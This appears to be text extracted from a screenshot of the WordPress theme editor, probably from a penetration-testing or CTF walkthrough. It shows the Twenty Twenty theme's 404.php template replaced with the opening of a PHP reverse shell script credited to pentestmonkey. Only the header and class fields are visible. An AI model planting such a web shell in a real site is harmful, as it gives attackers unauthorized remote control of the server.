 Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Documentation: Function Name... Look Up